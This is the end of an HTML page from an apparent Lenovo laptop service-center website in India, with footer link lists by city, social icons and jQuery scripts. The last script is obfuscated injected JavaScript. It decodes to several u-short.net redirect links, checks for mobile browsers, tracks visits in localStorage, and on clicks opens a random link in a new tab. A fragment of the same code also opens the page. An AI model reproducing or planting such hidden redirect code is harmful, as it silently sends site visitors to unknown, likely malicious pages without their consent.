_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
	<footer id="footer" class="footer pb-0" style="background-color: #24272D">
		<div class="container pb-20">
			<div class="row multi-row-clearfix">
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom">Lenovo Laptop Service Center</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-chennai.php">Ideapad Laptop Repair Center in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-bangalore.php">Ideapad Laptop Repair Center in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-mumbai.php">Lenovos Thinkpad Repairing Center in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-hyderabad.php">Ideapad Notebooks Repairing Center in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-pune.php">Lenovos Thinkpad Repairing Center in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/service-center/lenovo-laptop-service-center-ahmedabad.php">Ideapad Laptop Repairing Center in Ahmedabad</a></li>
				
						</ul>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom">Lenovo Laptop Showroom</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-chennai.php">Ideapad Notebooks Showroom in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-bangalore.php">Lenovos Thinkpad Showroom in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-mumbai.php">Lenovos Notebooks Showroom in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-hyderabad.php">Ideapad Laptop Showroom in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-pune.php">Ideapad Laptop Showroom in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/showrooms/lenovo-laptop-showroom-ahmedabad.php">Lenovos Thinkpad Showroom in Ahmedabad</a></li>
							
						</ul>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom"> Lenovo Laptop Sales</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-chennai.php">Lenovos Ideapad Sales in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-bangalore.php">Notebook Sales in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-mumbai.php">Lenovos Notebooks Sales in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-hyderabad.php">Lenovos Notebooks Sales in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-pune.php">Notebook Sales in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-ahmedabad.php">Ideapad Laptop Sales in Ahmedabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-surat.php">Notebook Sales in Surat</a></li>
							<li><a href="http://www.lenovoindia.co.in/sales/lenovo-laptop-sales-nagpur.php">Ideapad Laptop Sales in Nagpur</a></li>
						</ul>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom"> Lenovo Laptop Spare Parts</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-chennai.php">Notebook Spare Parts in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-bangalore.php">Notebook Spare Parts in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-mumbai.php">Lenovos UltraBook Spare Parts in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-hyderabad.php">lenovos UltraBook Spare Parts in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-pune.php">Lenovos Ideapad Spare Parts in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-ahmedabad.php">Lenovos Ideapad Spare Parts in Ahmedabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-surat.php">Notebook Spare Parts in Surat</a></li>
							<li><a href="http://www.lenovoindia.co.in/spare-parts/lenovo-laptop-spares-nagpur.php">Laptop Spare Parts in Nagpur</a></li>
						</ul>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom"> Ideapad Laptop Services</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-chennai.php">Ideapad Laptop Services in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-bangalore.php">UltraBook Laptop Services in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-mumbai.php">UltraBook Laptop Services in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-hyderabad.php">UltraBook Laptop Services in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-pune.php">lenovos Ideapad Services in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-ahmedabad.php">UltraBook Laptop Services in Ahmedabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-surat.php">Ideapad Laptop Services in Surat</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-services/lenovo-computer-services-nagpur.php">Ideapad Laptop Services in Nagpur</a></li>
						</ul>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-4">
					<div class="widget dark">
						<h2 class="widget-title line-bottom"> Ideapad Laptop Dealer</h2>
						<ul class="list-border list theme-colored angle-double-right">
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-chennai.php">UltraBook Laptop Dealer in Chennai</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-bangalore.php">UltraBook Laptop Dealer in Bangalore</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-mumbai.php">UltraBook Dealer in Mumbai</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-hyderabad.php">PC Dealer in Hyderabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-pune.php">UltraBook Laptop Dealer in Pune</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-ahmedabad.php">UltraBook Laptop Dealer in Ahmedabad</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-surat.php">UltraBook Laptop Dealer in Surat</a></li>
							<li><a href="http://www.lenovoindia.co.in/computer-dealers/lenovo-computer-dealer-nagpur.php">UltraBook Laptop Dealer in Nagpur</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
    
		<div class="container-fluid bg-theme-colored pt-10 pb-10" style="background-color: #202020 !important">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 col-xs-12 p-10">
						<p class="text-white text-center">Copyright &copy; 2019 Lenovo Laptop Service Center. All Rights Reserved</p>
					</div>
					<div class="col-md-12 col-sm-12 col-xs-12">
						<ul class="social-icons icon-dark icon-circled icon-theme-colored icon-sm text-center sm-pull-none sm-text-center">
							<li><a href="https://www.facebook.com/328224824313442"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/mrlaptopindia"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://plus.google.com/103850314050414249551"><i class="fa fa-google-plus"></i></a></li>
							<li><a href="https://www.youtube.com/channel/UCIt1T2VAQeQ_Fc-1uKvlSJA"><i class="fa fa-youtube"></i></a></li>
							<li><a href="https://in.pinterest.com/mrlaptopstoreindia/"><i class="fa fa-pinterest"></i></a></li>
							<li><a href="https://web.whatsapp.com/send?phone=919880363673&text=Thanks%20For%20Contacting%20Us" target="blank"><i class="fa fa-whatsapp text-white"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
</div>
    
	
	
	<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.17.0/jquery.validate.js"></script>-->
	<script src="http://www.lenovoindia.co.in/js/custom.js"></script>
	<script src="http://www.lenovoindia.co.in/js/validation.js"></script>
	
   
    
	<script type="text/javascript">$("#success-alert").fadeTo(2000,500).slideUp(500,function(){$("#success-alert").slideUp(500);});$('#enquiryform').validate();</script>
   
	<script src="http://www.lenovoindia.co.in/js/slick.js" type="text/javascript"></script>
  
	<script type="text/javascript">$(document).on('ready',function(){$('.slide-pack').slick({infinite:true,slidesToShow:3,slidesToScroll:3,autoplay:true,autoplaySpeed:4000,pauseOnHover:true,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,}},{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:2,infinite:true,}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]});});</script>
	<script type="text/javascript">$(window).load(function(){$().UItoTop({easingType:'easeOutQuart'});})</script>
	
	<script>$(document).ready(function(){$("#demo2 .stars").click(function(){$.post('http://www.lenovoindia.co.in/ajaxrating.php',{rate:$(this).val()},function(d){if(d){$(".success").html(d);}else{alert('failed');}});$(this).attr("checked");});});</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6c\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x4a\x44\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x7a\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x62\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x43\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x6b\x62\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x55\x4c\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x41\x69\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4d\x6f\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    
</body>
</html>